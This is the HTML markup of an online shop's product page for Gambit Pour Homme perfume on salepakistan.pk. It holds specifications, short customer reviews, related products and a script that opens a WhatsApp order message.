							<div class="product-link-wrapper d-flex"> <a href="#" aria-label="add to wishlist" class="btn-product-icon btn-wishlist w-icon-heart"><span></span></a> <a href="#" class="btn-product-icon btn-compare btn-icon-left w-icon-compare" aria-label="add to compare"><span></span></a> </div>
						</div>
						<hr class="product-divider">
						<div class="col-lg-12 mb-12">
							<div class="accordion accordion-bg accordion-gutter-md accordion-border">
								<div class="card">
									<div class="card-header"> <a href="#collapse2" class="expand">Delivery Time</a> </div>
									<div id="collapse2" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Gambit Pour Homme Perfume| Delivery Time</h2>
										<p class="mb-0"> If You Place Your Order Today, Then We Will Dispatched Your Order Today And It Will Be Delivery Within 2 To 3 Days Via Courier Service </p>
									</div>
								</div>
								<div class="card">
									<div class="card-header"> <a href="#collapse4" class="expand">Refund And Return Policy</a> </div>
									<div id="collapse4" class="card-body collapsed" style="display: none;">
										<h2 class="h2size">Gambit Pour Homme Perfume| Return & Refund</h2>
										<p class="mb-0"> 15 Days Refund And Return Policy To All over Products </p>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
			<section class="mb-10 without-bg-section pb-1">
				<div class="title-link-wrapper mb-4">
					<h2 class="title">Gambit Pour Homme PerfumeInformation, Details And Reviews </h2>
				</div>
				<div class="accordion accordion-boxed accordion-gutter-md accordion-plus show-code-action">
					<div class="card">
						<div class="card-header"> <a href="#collapse2-1" class="collapse">Information</a> </div>
						<div class="expanded" id="collapse2-1">
							<style>
								.table {
									width: 100%;
									border-collapse: collapse;
									margin: 20px 0;
									box-shadow: 0 0 10px rgba(0, 0, 0, .1);
									border-radius: 1px
								}

								.table thead {
									background-color: #3498db;
									color: #fff
								}

								.table td,
								.table th {
									padding: 5px;
									text-align: left;
									padding-left: 10px;
									border-bottom: 1px solid #e5e5e5
								}

								.table td:first-child {
									font-weight: 700
								}

								.table a {
									text-decoration: none;
									color: #f15a15
								}

								.badge-success {
									background-color: #28a745;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.badge-end {
									background-color: #f30000;
									color: #fff;
									padding: 2px 20px;
									border-radius: 2px
								}

								.table tr {
									margin-bottom: 10px
								}
							</style>
							<table class="table table-striped">
								<tbody>
									<tr>
										<td>Availability:</td> <td><strong class="badge badge-success">100/ In Stock</strong></td>									</tr>
									<tr>
										<td>MADE in:</td>
										<td style="text-transform: uppercase;">France</td>
									</tr>
									<tr>
										<td>Size:</td>
										<td style="text-transform: uppercase;">100Ml</td>
									</tr>
									<tr>
										<td>Item Form:</td>
										<td style="text-transform: uppercase;">Perfume</td>
									</tr>
									<tr>
										<td>Expiry Date:</td>
										<td>13/10/2025</td>
									</tr>
									<tr>
										<td>Imported From:</td>
										<td style="text-transform: uppercase;">Dubai</td>
									</tr>
									<tr>
										<td>Import Date Year: </td>
										<td>2026</td>
									</tr>
									<tr>
										<td>Product For:</td>
										<td>For Male</td>
									</tr>
									<tr>
										<td>Condition:</td>
										<td style="text-transform: uppercase;">hot</td>
									</tr>
									<tr>
										<td>Brand:</td>
										<td><a href="https://www.salepakistan.pk/brands/salepakistanpk">salepakistan.pk</a> </td>
									</tr>
									<tr>
										<td>Categories:</td>
										<td><a href="https://www.salepakistan.pk/categories/fragrance">Fragrance</a> >  <a href="https://www.salepakistan.pk/categories/fragrance/men-perfumes">Men Perfumes</a> </td>
									</tr>
									<tr>
										<td>Gambit Pour Homme Perfume:</td>
										<td>Herbal, Medically Tested, No Side Effects</td>
									</tr>
									<tr>
										<td>Delivery Time:</td>
										<td>2 - 3 Business Days (in Pakistan)</td>
									</tr>
									<tr>
										<td>Available Couriers:</td>
										<td>Leopard Courier, Tcs Courier, Trax Courier, M&P Courier</td>
									</tr>
									<tr>
										<td>Payment Method:</td>
										<td>Cash On Delivery, Bank Transfer</td>
									</tr>
									<tr>
										<td>Refund And Return:</td>
										<td>15 Days Refund And Return Time</td>
									</tr>
									<tr>
										<td>SUPPORT 24/7:</td> <td>03007491666 | salepakistan.pk@gmail.com</td>
									</tr>
								</tbody>
							</table>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-2" class="expand">Detail</a> </div>
						<div class="card-body collapsed" id="collapse2-2">
							<p class="mb-0"><h2>Gambit Pour Homme Perfume</h2><p>Key Features. Quantity - 100 Ml; Long Lasting Fragrance; Be It Parties, Meetings Or Hangouts. Details. Quantity - 100 Ml. Type - Eau De Toilette Key Features. Quantity – 100 Ml; Good Fragrance; Long Lasting; Safe On Skin; Best For Gift; Strong &amp; Refreshing Scent; Be It Parties, Meetings Or Hangouts.</p><h3>Gambit Pour Homme Perfume Price In Pakistan</h3><p>This Perfume Have Good Smiling And Long Lasting. This Perfume Hide Your Bad Smile And You Can Fresh All Day Long. This Perfume Have Premium Build Quality.Find Many Great New &amp; Used Options And Get The Best Deals For Scentsational Gambit Pour Homme Edt Eua De Toilette Spray For Men - 100 Ml At The Best Online</p></p>
						</div>
					</div>
					<div class="card">
						<div class="card-header"> <a href="#collapse2-3" class="expand">Reviews (3)</a> </div>
						<div class="card-body collapsed" id="collapse2-3">
							<p class="mb-0">
								<li class="comment">  <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Its A Really Nice Website.I Have Visited Many Products All The Data Which Is Mentioned Is Up To The Mark.Its Amazing...Thanks Salepakistan.Pk</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>Es ki khusboo bohot achai ha</p>
										</div>
									</div> <div class="comment-body">
										<figure class="comment-avatar"> <img src="https://www.salepakistan.pk/public/backend/img/avatar.png" alt="Profile" width="50" height="50" loading="lazy"></figure>
										<div class="comment-content">
											<h4 class="comment-author"> <a href="#">Ali</a> <span class="comment-date" style="color: green;font-weight: 700px;">Verifed Buyer</span> </h4>
											<div class="ratings-container comment-rating">
												<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top">3.00</span> </div>
											</div>
											<p>I love this fragrance.</p>
										</div>
									</div> </li>
							</p>
							<div class="tab-pane" id="product-tab-reviews">
								<div class="row mb-4">
									<div class="col-xl-4 col-lg-5 mb-4">
										<div class="ratings-wrapper">
											<div class="avg-rating-container">
												<h4 class="avg-mark font-weight-bolder ls-50">5.0</h4>
												<div class="avg-rating">
													<p class="text-dark mb-1">
														<h5> Average Rating</h5>
													</p>
													<div class="ratings-container">
														<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="#" class="rating-reviews">(3Reviews)</a>
													</div>
												</div>
											</div>
											<div class="ratings-value d-flex align-items-center text-dark ls-25">
												<h6> <span class="text-dark font-weight-bold">96.7%</span>Recommended<span class="count">(2 of3)</span></h6>
											</div>
											<div class="ratings-list">
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 100%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>90%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>70%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 60%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>50%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 40%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
												<div class="ratings-container">
													<div class="ratings-full"> <span class="ratings" style="width: 20%;"></span> <span class="tooltiptext tooltip-top"></span> </div>
													<div class="progress-bar progress-bar-sm "> <span></span> </div>
													<div class="progress-value"> <mark>0%</mark> </div>
												</div>
											</div>
										</div>
									</div>
									<div class="col-xl-8 col-lg-7 mb-4">
										<div class="review-form-wrapper">
											<h2 class="title tab-pane-title font-weight-bold mb-1">Submit Your Review For Gambit Pour Homme Perfume</h2>
											<a href="https://www.tradecenter.pk/" style="display: none;">Gambit Pour Homme Perfume Order Now</a>
											<p class="mb-3">Your email address will not be published. Required fields are marked *</p> <div class="btn-group">
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/login" class="btn btn-primary">Login</a> </div>
												<div class="btn-wrap show-code-action"> <a href="https://www.salepakistan.pk/user/register" class="btn btn-success btn-rounded">Register</a> </div>
											</div>										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
			</section>
			<section class="related-product-section">
				<div class="title-link-wrapper mb-4">
					<h3 class="title">Related Products</h3>
				</div>
				<div class="swiper-container swiper-theme" data-swiper-options="{'spaceBetween': 20,'loop': true, 'slidesPerView': 2, 'autoplay':{'delay': 4000, 'disableOnInteraction': false}, 'breakpoints':{'576':{'slidesPerView': 3}, '768':{'slidesPerView': 4}, '992':{'slidesPerView': 4}}}"><div class="swiper-wrapper row cols-lg-5 cols-md-4 cols-sm-3 cols-2">   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/sky-bloom-perfume-2511290610-170"> <img src="https://www.salepakistan.pk/storage/public/products/sky-bloom-perfume-100ml-luxurious-fragrance-for-men-women-long-lasting-scent-1764403570.webp" alt="Sky Bloom Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/sky-bloom-perfume-100ml-luxurious-fragrance-for-men-women-long-lasting-scent-1764403570.webp" alt="Sky Bloom Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/sky-bloom-perfume-2511290610-170">Sky Bloom Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/sky-bloom-perfume-2511290610-170" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2000</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/charlie-gold-perfume"> <img src="https://www.salepakistan.pk/storage/public/products/charlie-gold-perfume-at-best-price-03007491666-shop-now-1761985020.webp" alt="Charlie Gold Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/charlie-gold-perfume-at-best-price-03007491666-shop-now-1761985020.webp" alt="Charlie Gold Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/charlie-gold-perfume">Charlie Gold Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/charlie-gold-perfume" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/north-moon-life-is-beautiful-perfume"> <img src="https://www.salepakistan.pk/storage/public/products/north-moon-life-is-beautiful-perfume-03007491666-shop-now-1761639551.webp" alt="North Moon Life Is Beautiful Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/north-moon-life-is-beautiful-perfume-03007491666-shop-now-1761639551.webp" alt="North Moon Life Is Beautiful Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/north-moon-life-is-beautiful-perfume">North Moon Life Is Beautiful Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/north-moon-life-is-beautiful-perfume" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :6500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/rozino-peach-deodorant-fragrance"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-peach-deodorant-fragrance-50g-ultimate-refreshing-long-lasting-scent-1761285241.webp" alt="Rozino Peach Deodorant Fragrance" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-peach-deodorant-fragrance-50g-ultimate-refreshing-long-lasting-scent-1761285241.webp" alt="Rozino Peach Deodorant Fragrance" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/rozino-peach-deodorant-fragrance">Rozino Peach Deodorant Fragrance</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/rozino-peach-deodorant-fragrance" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/east-moon-sunset-fresh-perfume"> <img src="https://www.salepakistan.pk/storage/public/products/east-moon-sunset-fresh-perfume-100ml-long-lasting-luxury-fragrance-for-men-1760681769.webp" alt="East Moon Sunset Fresh Perfume" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/east-moon-sunset-fresh-perfume-100ml-long-lasting-luxury-fragrance-for-men-1760681769.webp" alt="East Moon Sunset Fresh Perfume" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/east-moon-sunset-fresh-perfume">East Moon Sunset Fresh Perfume</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/east-moon-sunset-fresh-perfume" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/sumax-jasmine-deodorizing-body-spray"> <img src="https://www.salepakistan.pk/storage/public/products/sumax-jasmine-deodorizing-body-spray-10ml-ultimate-long-lasting-freshness-1760681022.webp" alt="Sumax Jasmine Deodorizing Body Spray" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/sumax-jasmine-deodorizing-body-spray-10ml-ultimate-long-lasting-freshness-1760681022.webp" alt="Sumax Jasmine Deodorizing Body Spray" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/sumax-jasmine-deodorizing-body-spray">Sumax Jasmine Deodorizing Body Spray</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/sumax-jasmine-deodorizing-body-spray" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/roll-pheromone-perfume-oil-for-women"> <img src="https://www.salepakistan.pk/storage/public/products/roll-pheromone-perfume-oil-for-women-1-p-long-lasting-alluring-fragrance-that-attracts-instantly-1760518065.webp" alt="Roll Pheromone Perfume Oil For Women" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/roll-pheromone-perfume-oil-for-women-1-p-long-lasting-alluring-fragrance-that-attracts-instantly-1760518065.webp" alt="Roll Pheromone Perfume Oil For Women" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/roll-pheromone-perfume-oil-for-women">Roll Pheromone Perfume Oil For Women</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/roll-pheromone-perfume-oil-for-women" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :2500</ins> </div>
								</div>
							</div>
						</div>   <div class="swiper-slide product-wrap product-image-gap">
							<div class="product text-center">
								<figure class="product-media">  <a href="https://www.salepakistan.pk/product/rozino-love-solid-balm-stick"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-love-solid-balm-stick-03007491666-order-now-1757566932.webp" alt="Rozino Love Solid Balm Stick" width="300" height="338" loading="lazy"> <img src="https://www.salepakistan.pk/storage/public/products/rozino-love-solid-balm-stick-03007491666-order-now-1757566932.webp" alt="Rozino Love Solid Balm Stick" width="300" height="338" loading="lazy"> </a>
									<div class="product-action-vertical"> <a href="#" class="btn-product-icon btn-cart w-icon-cart" title="Add to cart"></a> <a href="#" aria-label="wishlist" class="btn-product-icon btn-wishlist w-icon-heart" title="Add to wishlist"></a> <a href="#" class="btn-product-icon btn-quickview w-icon-search" aria-label="Quickview" title="Quickview"></a> <a href="#" class="btn-product-icon btn-compare w-icon-compare" title="Add to Compare"></a> </div>
								</figure>
								<div class="product-details">
									<h4 class="product-name"><a href="https://www.salepakistan.pk/product/rozino-love-solid-balm-stick">Rozino Love Solid Balm Stick</a> </h4>
									<div class="ratings-container">
										<div class="ratings-full"> <span class="ratings" style="width: 80%;"></span> <span class="tooltiptext tooltip-top"></span> </div><a href="https://www.salepakistan.pk/product/rozino-love-solid-balm-stick" class="rating-reviews">(Reviews)</a>
									</div>
									<div class="product-price"> <ins class="new-price">Rs :3000</ins> </div>
								</div>
							</div>
						</div>  </div>
				</div>
			</section>
		</div>
	</div>
	<style>
		/* Popup container */
		.form-popup {
			display: none;
			position: fixed;
			bottom: 75px;
			right: 20px;
			z-index: 9;
			background: #f2f9f2;
			box-shadow: 0px 8px 16px rgba(0, 0, 0, 0.1);
			border-radius: 10px;
			padding: 20px;
			width: 90%;
			max-width: 500px;
		}

		/* Full-width input fields */
		.form-container input[type=text],
		.form-container input[type=number] {
			width: 100%;
			padding: 12px;
			margin: 8px 0;
			border: none;
			background: #e2f7e2;
			/* Lighter green background for inputs */
			border-radius: 5px;
			box-sizing: border-box;
			transition: all 0.3s ease;
		}

		.form-container .btn {
			background-color: #25d366;
			color: white;
			padding: 10px 15px;
			border: none;
			cursor: pointer;
			width: 40%;
			margin: 8px 2% 8px 0;
			display: inline-block;
			box-sizing: border-box;
			border-radius: 5px;
			transition: all 0.3s ease;
			font-size: 13px;
			text-align: center;
		}

		/* Add a red background color to the cancel button */
		.form-container .cancel {
			background-color: #dd4b39;
			/* WhatsApp red */
		}

		/* Add some hover effects to buttons */
		.form-container .btn:hover,
		.open-button:hover {
			opacity: 0.9;
			transform: translateY(-2px);
			box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
		}

		.form-container label {
			color: #878181;
			font-weight: bold;
			margin-bottom: 2px;
			display: block;
			font-size: 13px;
			letter-spacing: 0.5px;
		}

		.form-container h2 {
			color: #34d36a;
			margin: 0 0 10px;
			padding: 0;
			font-size: 15px;
			font-weight: bold;
			text-align: center;
			text-transform: uppercase;
			border-bottom: 8px solid #25d366;
			padding-bottom: 6px;
		}

		.button-container {
			text-align: center;
		}
	</style>


	<a id="orderButton" class="whatsapp-button"><i class="fab fa-whatsapp"></i> <span>Order on WhatsApp</span></a>
	<div id="orderForm" class="form-popup" style="display: none;">
		<form id="form" class="form-container">
			<h2>Buy Now On WhatsApp</h2> <label for="name"><b>Name</b></label> <input type="text" id="name" placeholder="Enter your name" required> <label for="number"><b>Mobile Number</b></label> <input type="number" id="number" value="03" placeholder="Mobile Number" maxlength=11 required> <label for="city"><b>City</b></label> <input type="text" id="city" placeholder="Enter your city" required> <label for="address"><b>Address</b></label> <input type="text" id="address" placeholder="House # 123, Block A, Street No, Town, City" required>
			<div class="button-container"> <button type="button" id="submitOrder" class="btn">Submit</button> <button type="button" class="btn cancel" onclick="closeForm()">Close</button></div>
		</form>
	</div>

	<script>
		// JavaScript to limit the mobile number input to 11 characters
		document.getElementById('number').addEventListener('input', function(event) {
			if (this.value.length > 11) {
				this.value = this.value.slice(0, 11);
			}
		});
	</script>

	<script>
		// Close the popup form
		function closeForm() {
			document.getElementById("orderForm").style.display = "none";
		}

		document.addEventListener("DOMContentLoaded", function() {
			// Open the popup form when the button is clicked
			document.getElementById("orderButton").addEventListener("click", function() {
				document.getElementById("orderForm").style.display = "block";
			});

			// Submit the order form
			document.getElementById("submitOrder").addEventListener("click", function() {
				var name = document.getElementById("name").value;
				var city = document.getElementById("city").value;
				var number = document.getElementById("number").value; // Corrected variable name
				var address = document.getElementById("address").value;

				// Form validation
				if (name.trim() === "" || city.trim() === "" || number.trim() === "") { // Added number validation
					alert("Please fill in all fields.");
					return;
				}

				// Construct message
				var message = "Name: " + name + "\nPhone: " + number + "\nCity: " + city + "\nAddress: " + address;

				// Send message to WhatsApp
				var whatsappLink = "https://wa.me/923007491666?text=Hi Sale Pakistan, : *i Want To Buy* *Gambit Pour Homme Perfume* *Rs: 2800* " + encodeURIComponent(message);
				window.open(whatsappLink, "_blank");

				// Close the form
				closeForm();
			});
		});
	</script>
	<style>
		.whatsapp-button {
			position: fixed;
			bottom: 100px;
			right: 1px;
			width: auto;
			padding: 5px 15px;
			background-color: #4dc247;
			border-radius: 5px;
			display: flex;
			justify-content: center;
			align-items: center;
			box-shadow: 0 2px 5px rgba(0, 0, 0, .2);
			transition: transform .3s ease;
			text-decoration: none;
			color: #fff;
			font-weight: 700;
			font-family: Arial, sans-serif
		}

		.whatsapp-button i {
			font-size: 30px;
			margin-right: 10px
		}

		.whatsapp-button:hover {
			transform: scale(1.05);
			color: #000
		}

		.whatsapp-button span {
			margin-left: 5px
		}
	</style>
</main>
<!-- End of Main -->
<!-- Start of Footer -->
        <footer class="footer appear-animate" data-animation-options="{
            'name': 'fadeIn'
        }">
            <div class="container">
                <div class="footer-newsletter">
                    <div class="row justify-content-center align-items-center">
                        <div class="col-xl-3 col-lg-2">
                             
                            <a href="https://www.salepakistan.pk" class="logo-footer">
                                <img src=" https://www.salepakistan.pk/storage/public/images/e1iAXiw3JFxDkbnWfmVIgUnfnJNJtLzNPlbCXXLO.png " loading="lazy" title=" SalePakistan.Pk " alt=" SalePakistan.Pk " width="220" height="45">
                            </a>
                        </div>
                        <div class="col-xl-4 col-lg-5">
                            <div class="swiper-slide icon-box icon-box-side text-dark">
                                <div class="icon-box-icon d-inline-flex">
                                    <i class="w-icon-envelop3"></i>
                                </div>
                                <div class="icon-box-content">
                                    <h4 class="icon-box-title text-uppercase font-weight-bold">Subscribe To Our
                                        Newsletter</h4>
                                    <p>Get all the latest information on Events, Sales and Offers.</p>
                                </div>
                            </div>
                        </div>
                        <div class="col-xl-5 col-lg-5 col-md-9 mt-4 mt-lg-0 ">
                            <form action="https://www.salepakistan.pk/subscribe" method="post" class="input-wrapper input-wrapper-inline input-wrapper-rounded">
                                 <input type="hidden" name="_token" value="8amKdtkLCiwPo3I0HtSiscycDh6iliZqhq6nbYmY">                                <input type="email" class="form-control mr-2 bg-white text-default"  required="" name="email" id="email" placeholder="Your E-mail Address">
                                <button class="btn btn-primary btn-rounded" type="submit">Subscribe<i class="w-icon-long-arrow-right"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
                

		<script>
			! function(e) {
				"function" == typeof define && define.amd ? define(e) : e()
			}(function() {
				var e, t = ["scroll", "wheel", "touchstart", "touchmove", "touchenter", "touchend", "touchleave", "mouseout", "mouseleave", "mouseup", "mousedown", "mousemove", "mouseenter", "mousewheel", "mouseover"];
				if (function() {
						var e = !1;
						try {
							var t = Object.defineProperty({}, "passive", {
								get: function() {
									e = !0
								}
							});
							window.addEventListener("test", null, t), window.removeEventListener("test", null, t)
						} catch (e) {}
						return e
					}()) {
					var n = EventTarget.prototype.addEventListener;
					e = n, EventTarget.prototype.addEventListener = function(n, o, r) {
						var i, s = "object" == typeof r && null !== r,
							u = s ? r.capture : r;
						(r = s ? function(e) {
							var t = Object.getOwnPropertyDescriptor(e, "passive");
							return t && !0 !== t.writable && void 0 === t.set ? Object.assign({}, e) : e
						}(r) : {}).passive = void 0 !== (i = r.passive) ? i : -1 !== t.indexOf(n) && !0, r.capture = void 0 !== u && u, e.call(this, n, o, r)
					}, EventTarget.prototype.addEventListener._original = e
				}
			});
		</script>


<!-- Load jQuery asynchronously -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/jquery.min.js" defer></script>


<!-- Load main.js after jQuery is loaded -->
<script src="https://www.salepakistan.pk/public/frontend/trade/js/main.min.js" defer></script>	
	<div class="footer-top">
                    <div class="row">
                        <div class="col-lg-5 col-sm-6">
                            <div class="widget widget-about">
                                <div class="widget-body">
                                	                                    <p class="widget-about-title">Got Question? Call us 24/7</p>
                                    <a href="tel:18005707777" class="widget-about-call"> 03007491666 </a>

                                    <p class="widget-about-desc"> Sale Pakistan Provide Best and Affordable Imported Products Like Fitness, Weight Loss, Men And Women Fashion Products And Fragrance Etc                                     </p>
                                    <label class="label-social d-block text-dark">Social Media</label>
                                    <div class="social-icons social-icons-colored">
    <a href="https://www.facebook.com/salepakistan.pk" class="social-icon social-facebook w-icon-facebook"></a>
    <a href="https://twitter.com/salepakistan3" class="social-icon social-twitter w-icon-twitter"></a>
    <a href="https://www.instagram.com/salepakistan" class="social-icon social-instagram w-icon-instagram"></a>
